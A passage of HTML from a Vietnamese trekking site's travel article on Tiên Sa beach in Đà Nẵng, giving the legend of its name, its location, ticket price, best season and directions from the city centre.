	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13746"><a rel="nofollow" href="https://52hz.vn/tour-ta-nang-phan-dung/" class="elementor-sub-item">Tour Tà Năng Phan Dũng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6128"><a rel="nofollow" href="https://52hz.vn/tour-ta-dung/" class="elementor-sub-item">Tour Tà Đùng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23107"><a href="https://52hz.vn/canyoning-hang-dong-chubluk/" class="elementor-sub-item">Canyoning Hang Động Chư Blưk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19719"><a rel="nofollow" href="https://52hz.vn/tour-trekking-bidoup-ta-giang/" class="elementor-sub-item">Phước Bình – Tà Giang</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23905"><a href="https://52hz.vn/trekking-vinh-bac-van-phong/" class="elementor-sub-item">Trekking Vịnh Bắc Vân Phong</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23906"><a href="https://52hz.vn/trekking-chu-nam-gia-lai/" class="elementor-sub-item">Trekking Chinh Phục Đỉnh Chư Nâm</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a rel="nofollow" href="https://52hz.vn/dem-nhac/" class="elementor-item">Đêm nhạc</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2983"><a rel="nofollow" href="https://52hz.vn/chuyen-trekking/" class="elementor-item">Chuyện trekking</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8563"><a rel="nofollow" href="https://52hz.vn/category/du-lich-da-lat/" class="elementor-sub-item">Đà Lạt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8562"><a rel="nofollow" href="https://52hz.vn/category/du-lich-binh-thuan/" class="elementor-sub-item">Bình Thuận</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8569"><a rel="nofollow" href="https://52hz.vn/category/du-lich-tay-nguyen/" class="elementor-sub-item">Tây Nguyên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14766"><a rel="nofollow" href="https://52hz.vn/category/du-lich-tay-ninh/" class="elementor-sub-item">Tây Ninh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8565"><a rel="nofollow" href="https://52hz.vn/category/du-lich-dong-nai/" class="elementor-sub-item">Đồng Nai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8568"><a rel="nofollow" href="https://52hz.vn/category/du-lich-tay-bac/" class="elementor-sub-item">Tây Bắc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8564"><a rel="nofollow" href="https://52hz.vn/category/dia-diem-du-lich-da-nang/" class="elementor-sub-item">Đà Nẵng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8566"><a rel="nofollow" href="https://52hz.vn/category/diem-du-lich-kien-giang/" class="elementor-sub-item">Kiên Giang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9022"><a rel="nofollow" href="https://52hz.vn/category/du-lich-nha-trang/" class="elementor-sub-item">Nha Trang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11955"><a rel="nofollow" href="https://52hz.vn/category/du-lich-sai-gon/" class="elementor-sub-item">Sài Gòn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13481"><a rel="nofollow" href="https://52hz.vn/category/du-lich-vung-tau/" class="elementor-sub-item">Vũng Tàu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10421"><a rel="nofollow" href="https://52hz.vn/category/du-lich-binh-dinh/" class="elementor-sub-item">Bình Định</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12199"><a rel="nofollow" href="https://52hz.vn/category/diem-du-lich-phu-yen/" class="elementor-sub-item">Phú Yên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23381"><a href="https://52hz.vn/lien-he/" class="elementor-item">Liên hệ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4124c7e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1364"><a rel="nofollow" href="https://52hz.vn/" class="elementor-item" tabindex="-1">Trang Chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1698"><a rel="nofollow" href="https://52hz.vn/hanh-trinh/" class="elementor-item" tabindex="-1">Hành trình</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13746"><a rel="nofollow" href="https://52hz.vn/tour-ta-nang-phan-dung/" class="elementor-sub-item" tabindex="-1">Tour Tà Năng Phan Dũng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6128"><a rel="nofollow" href="https://52hz.vn/tour-ta-dung/" class="elementor-sub-item" tabindex="-1">Tour Tà Đùng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23107"><a href="https://52hz.vn/canyoning-hang-dong-chubluk/" class="elementor-sub-item" tabindex="-1">Canyoning Hang Động Chư Blưk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19719"><a rel="nofollow" href="https://52hz.vn/tour-trekking-bidoup-ta-giang/" class="elementor-sub-item" tabindex="-1">Phước Bình – Tà Giang</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23905"><a href="https://52hz.vn/trekking-vinh-bac-van-phong/" class="elementor-sub-item" tabindex="-1">Trekking Vịnh Bắc Vân Phong</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23906"><a href="https://52hz.vn/trekking-chu-nam-gia-lai/" class="elementor-sub-item" tabindex="-1">Trekking Chinh Phục Đỉnh Chư Nâm</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a rel="nofollow" href="https://52hz.vn/dem-nhac/" class="elementor-item" tabindex="-1">Đêm nhạc</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2983"><a rel="nofollow" href="https://52hz.vn/chuyen-trekking/" class="elementor-item" tabindex="-1">Chuyện trekking</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8563"><a rel="nofollow" href="https://52hz.vn/category/du-lich-da-lat/" class="elementor-sub-item" tabindex="-1">Đà Lạt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8562"><a rel="nofollow" href="https://52hz.vn/category/du-lich-binh-thuan/" class="elementor-sub-item" tabindex="-1">Bình Thuận</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8569"><a rel="nofollow" href="https://52hz.vn/category/du-lich-tay-nguyen/" class="elementor-sub-item" tabindex="-1">Tây Nguyên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14766"><a rel="nofollow" href="https://52hz.vn/category/du-lich-tay-ninh/" class="elementor-sub-item" tabindex="-1">Tây Ninh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8565"><a rel="nofollow" href="https://52hz.vn/category/du-lich-dong-nai/" class="elementor-sub-item" tabindex="-1">Đồng Nai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8568"><a rel="nofollow" href="https://52hz.vn/category/du-lich-tay-bac/" class="elementor-sub-item" tabindex="-1">Tây Bắc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8564"><a rel="nofollow" href="https://52hz.vn/category/dia-diem-du-lich-da-nang/" class="elementor-sub-item" tabindex="-1">Đà Nẵng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8566"><a rel="nofollow" href="https://52hz.vn/category/diem-du-lich-kien-giang/" class="elementor-sub-item" tabindex="-1">Kiên Giang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9022"><a rel="nofollow" href="https://52hz.vn/category/du-lich-nha-trang/" class="elementor-sub-item" tabindex="-1">Nha Trang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11955"><a rel="nofollow" href="https://52hz.vn/category/du-lich-sai-gon/" class="elementor-sub-item" tabindex="-1">Sài Gòn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13481"><a rel="nofollow" href="https://52hz.vn/category/du-lich-vung-tau/" class="elementor-sub-item" tabindex="-1">Vũng Tàu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10421"><a rel="nofollow" href="https://52hz.vn/category/du-lich-binh-dinh/" class="elementor-sub-item" tabindex="-1">Bình Định</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12199"><a rel="nofollow" href="https://52hz.vn/category/diem-du-lich-phu-yen/" class="elementor-sub-item" tabindex="-1">Phú Yên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23381"><a href="https://52hz.vn/lien-he/" class="elementor-item" tabindex="-1">Liên hệ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7396353 headerchinh elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7396353" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3026e1" data-id="f3026e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1358132 elementor-widget elementor-widget-image" data-id="1358132" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://52hz.vn/" rel="nofollow">
							<img loading="lazy" width="1085" height="674" src="https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang.png" class="attachment-full size-full wp-image-18076" alt="" srcset="https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang.png 1085w, https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang-300x186.png 300w, https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang-1024x636.png 1024w, https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang-768x477.png 768w" sizes="(max-width: 1085px) 100vw, 1085px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-488d295" data-id="488d295" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89a5669 e-grid-align-right elementor-grid-3 e-grid-align-mobile-right elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="89a5669" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ca3ac0d" href="https://www.facebook.com/52Hz.vn" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-19cfdc9" href="https://zalo.me/0898989039" target="_blank" rel="nofollow">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" data-name="Layer 1" viewBox="0 0 1875.18 1779.08"><image width="2400" height="2277" transform="scale(0.78)" xlink:href="[data-uri]"></image></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-cf3901a" href="https://www.youtube.com/channel/UCbOe94FobXZ1DRVN-x26YcQ" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aa89d1a" data-id="aa89d1a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="1398" class="elementor elementor-1398 elementor-location-single post-8171 post type-post status-publish format-standard has-post-thumbnail hentry category-dia-diem-du-lich-da-nang" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0337b1d elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0337b1d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1b1c94" data-id="c1b1c94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b768a09 elementor-widget elementor-widget-heading" data-id="b768a09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Du Lịch Đà Nẵng</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee9da88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee9da88" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d6901ea" data-id="d6901ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-acc5ed9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="acc5ed9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1ca806c" data-id="1ca806c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-647b930 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="647b930" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Top 6 Trải Nghiệm Tại Bãi Biển Tiên Sa Mà Bạn Không Nên Bỏ Lỡ</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d835d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d835d0" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0396813" data-id="0396813" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7aaa255 elementor-widget elementor-widget-text-editor" data-id="7aaa255" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="doansapo"><strong>Bãi biển Tiên Sa</strong> sở hữu phong cảnh non nước thơ mộng tựa chốn bồng lai tiên cảnh với dải đá len lỏi trên bãi cát dài trắng mịn, với nước biển xanh ngắt cùng những con sóng yên ả, sẽ cho bạn hàng trăm tấm hình ưng ý.</p> 						</div>
				</div>
				<div class="elementor-element elementor-element-88ec6c7 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="88ec6c7" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1280" height="640" src="https://52hz.vn/wp-content/uploads/2022/07/52hz-bai-bien-tien-sa.jpg" class="attachment-full size-full wp-image-18835" alt="Bãi Biển Tiên Sa Đà Nẵng: Top 6 Trải Nghiệm Không Nên Bỏ Lỡ" srcset="https://52hz.vn/wp-content/uploads/2022/07/52hz-bai-bien-tien-sa.jpg 1280w, https://52hz.vn/wp-content/uploads/2022/07/52hz-bai-bien-tien-sa-300x150.jpg 300w, https://52hz.vn/wp-content/uploads/2022/07/52hz-bai-bien-tien-sa-1024x512.jpg 1024w, https://52hz.vn/wp-content/uploads/2022/07/52hz-bai-bien-tien-sa-768x384.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fd8b338 elementor-widget elementor-widget-theme-post-content" data-id="fd8b338" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>Nếu bạn đang tìm kiếm một điểm đến đẹp và lý tưởng để thư giãn và tận hưởng trọn vẹn không khí biển mát mẻ, <span style="font-weight: 400;"><strong><a href="https://52hz.vn/bai-bien-tien-sa/">Bãi biển Tiên Sa</a></strong> nổi tiếng với vẻ đẹp hoang sơ, thơ mộng tựa chốn bồng lai. Bỏ lại bộn bề của thành phố nhộn nhịp, về với bãi Tiên Sa, thả mình vào dòng nước mát rượi thực sự mang đến cảm giác cực kỳ thư thái và yên bình.</span></p>
<p>Đặc biệt, nơi đây còn có nhiều hoạt động thú vị và trải nghiệm tuyệt vời mà bạn không nên bỏ lỡ. Hãy cùng 52Hz khám phá Top 6 trải nghiệm tuyệt vời tại Bãi Biển Tiên Sa Đà Nẵng!</p>
<div id="ez-toc-container" class="ez-toc-v2_0_73 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Mục Lục </p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Gioi_thieu_ve_Bai_bien_Tien_Sa_Da_Nang" title="Giới thiệu về Bãi biển Tiên Sa Đà Nẵng">Giới thiệu về Bãi biển Tiên Sa Đà Nẵng</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Truyen_thuyet_cai_ten_goi_bai_Tien_Sa_Da_Nang" title="Truyền thuyết cái tên gọi bãi Tiên Sa Đà Nẵng">Truyền thuyết cái tên gọi bãi Tiên Sa Đà Nẵng</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Bai_bien_Tien_Sa_o_dau" title="Bãi biển Tiên Sa ở đâu?">Bãi biển Tiên Sa ở đâu?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Huong_dan_di_chuyen" title="Hướng dẫn di chuyển">Hướng dẫn di chuyển</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Phuong_tien_di_chuyen_den_bai_Tien_Sa" title="Phương tiện di chuyển đến bãi Tiên Sa">Phương tiện di chuyển đến bãi Tiên Sa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Thoi_diem_ly_tuong_de_ghe_tham_bai_bien_Tien_Sa" title="Thời điểm lý tưởng để ghé thăm bãi biển Tiên Sa">Thời điểm lý tưởng để ghé thăm bãi biển Tiên Sa</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Nhung_trai_nghiem_khong_the_bo_qua_khi_den_voi_bai_bien_Tien_Sa" title="Những trải nghiệm không thể bỏ qua khi đến với bãi biển Tiên Sa">Những trải nghiệm không thể bỏ qua khi đến với bãi biển Tiên Sa</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Check_in_lung_linh_tai_bien_Tien_Sa" title="Check in lung linh tại biển Tiên Sa">Check in lung linh tại biển Tiên Sa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Thu_gian_va_tam_nang_duoi_mai_vom_dua" title="Thư giãn và tắm nắng dưới mái vòm dừa">Thư giãn và tắm nắng dưới mái vòm dừa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Cam_trai_da_ngoai_ngay_tren_bien" title="Cắm trại, dã ngoại ngay trên biển">Cắm trại, dã ngoại ngay trên biển</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Dam_minh_trong_lan_nuoc_trong_xanh_cua_bien_Tien_Sa" title="Đắm mình trong làn nước trong xanh của biển Tiên Sa">Đắm mình trong làn nước trong xanh của biển Tiên Sa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Tham_gia_cac_mon_the_thao_tren_bien" title="Tham gia các môn thể thao trên biển">Tham gia các môn thể thao trên biển</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Thuong_thuc_dac_san_bien_Tien_Sa" title="Thưởng thức đặc sản biển Tiên Sa">Thưởng thức đặc sản biển Tiên Sa</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#O_dau_khi_du_lich_bai_bien_Tien_Sa" title="Ở đâu khi du lịch bãi biển Tiên Sa">Ở đâu khi du lịch bãi biển Tiên Sa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#Mot_vai_luu_y_tai_bai_bien_Tien_Sa" title="Một vài lưu ý tại bãi biển Tiên Sa">Một vài lưu ý tại bãi biển Tiên Sa</a></li></ul></nav></div>
<h2 class="bãi biển tiên sa đà nẵng"><span class="ez-toc-section" id="Gioi_thieu_ve_Bai_bien_Tien_Sa_Da_Nang"></span><b>Giới thiệu về Bãi biển Tiên Sa Đà Nẵng</b><span class="ez-toc-section-end"></span></h2>
<table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 40.7357%;">Địa chỉ</td>
<td style="width: 59.2643%;"> <span style="font-weight: 400;"><strong>⭐ </strong>Phường Thọ Quang, quận Sơn Trà, Đà Nẵng</span></td>
</tr>
<tr>
<td style="width: 40.7357%;">Thời gian tham quan</td>
<td style="width: 59.2643%;"> <span style="font-weight: 400;"><strong>⭐ </strong>Tự do</span></td>
</tr>
<tr>
<td style="width: 40.7357%;">Giá vé</td>
<td style="width: 59.2643%;"> <span style="font-weight: 400;"><strong>⭐ </strong>10.000đ</span></td>
</tr>
<tr>
<td style="width: 40.7357%;">Nên đi khi nào</td>
<td style="width: 59.2643%;"> <span style="font-weight: 400;"><strong>⭐ </strong>Tháng 1 đến tháng 10</span></td>
</tr>
</tbody>
</table>
<h3 class="bãi biển tiên sa đà nẵng"><span class="ez-toc-section" id="Truyen_thuyet_cai_ten_goi_bai_Tien_Sa_Da_Nang"></span>Truyền thuyết cái tên gọi bãi Tiên Sa Đà Nẵng<span class="ez-toc-section-end"></span></h3>
<p>Tương truyền từ rất lâu trước đây, bởi vẻ đẹp quá đỗi thanh bình, bãi biển là nơi các tiên nữ thường giáng trần tắm tiên. Lúc bấy giờ, có tiên ông đang ngồi đánh cờ trên Đỉnh Sơn Trà (đỉnh bàn cờ). Vì quá mải mê ngắm nhìn các vị tiên nữ xinh đẹp tắm tiên mà bị thua. Từ đó, cư dân tại đây đã truyền nhau câu chuyện ấy và đặt tên cho bãi biển này là <strong>bãi biển Tiên Sa</strong>.</p>
<p data-cursor="-color-purple">Câu chuyện này cũng lý giải vì sao trên Đỉnh Bàn Cờ ngày nay chỉ có một vị tiên ông đang ngồi đánh cờ một mình.</p>
<figure id="attachment_8180" aria-describedby="caption-attachment-8180" style="width: 657px" class="wp-caption alignnone"><img fetchpriority="high" fetchpriority="high" decoding="async" class=" wp-image-8180" src="https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-tam-bien.jpg" alt="Truyền thuyết cái tên gọi bãi Tiên Sa Đà Nẵng" width="657" height="411" srcset="https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-tam-bien.jpg 1200w, https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-tam-bien-300x188.jpg 300w, https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-tam-bien-1024x640.jpg 1024w, https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-tam-bien-768x480.jpg 768w" sizes="(max-width: 657px) 100vw, 657px" /><figcaption id="caption-attachment-8180" class="wp-caption-text">Truyền thuyết cái tên gọi bãi Tiên Sa Đà Nẵng</figcaption></figure>
<h3 class="bãi biển tiên sa đà nẵng"><span class="ez-toc-section" id="Bai_bien_Tien_Sa_o_dau"></span><b>Bãi biển Tiên Sa ở đâu?</b><span class="ez-toc-section-end"></span></h3>
<blockquote id="bai-bien-tien-sa" cite="https://52hz.vn/bai-bien-tien-sa/?bai-bien-tien-sa-da-nang"><p><span style="font-weight: 400;"><strong>Biển Tiên Sa</strong> nằm ở cuối đường Yết Kiêu, phường Thọ Quang, quận Sơn Trà, thành phố Đà Nẵng, cách trung tâm thành phố hơn 9km về phía Đông Bắc. Bãi biển nằm độc lập ở phía Bắc của bán đảo Sơn Trà, có hình dáng uốn lượn mềm mại như dải lụa xanh. Tương truyền, nhờ vào vẻ đẹp của mình mà nơi đây được các nàng tiên ghé dạo chơi, ngắm cảnh. Cái tên “Tiên Sa” cũng từ đó mà ra đời.</span> <span style="font-weight: 400;">Mang một vẻ đẹp vô cùng hoang sơ và yên bình, nơi đây dần trở thành một trong những điểm đến lý tưởng của du khách..</span></p></blockquote>
<h3 class="bãi biển tiên sa đà nẵng ở đâu"><span class="ez-toc-section" id="Huong_dan_di_chuyen"></span><b>Hướng dẫn di chuyển</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Bãi biển Tiên Sa nằm cách trung tâm thành phố Đà Nẵng khoảng 9km. Quãng đường di chuyển đến Tiên Sa cũng không quá khó khăn. Từ trung tâm thành phố, đi qua cầu Rồng, cầu Sông Hàn rồi rẽ vào đường Ngô Quyền. Từ đây, bạn theo hướng Ngô Quyền đi đến cuối đường Yết Kiêu, bạn sẽ thấy biển báo khu du lịch sinh thái Tiên Sa.</span></p>
<figure id="attachment_8174" aria-describedby="caption-attachment-8174" style="width: 800px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-8174" src="https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-cach-di-chuyen.jpg" alt="Hướng dẫn di chuyển đến bãi biển Tiên Sa" width="800" height="450" srcset="https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-cach-di-chuyen.jpg 800w, https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-cach-di-chuyen-300x169.jpg 300w, https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-cach-di-chuyen-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-8174" class="wp-caption-text">Hướng dẫn di chuyển đến bãi biển Tiên Sa</figcaption></figure>
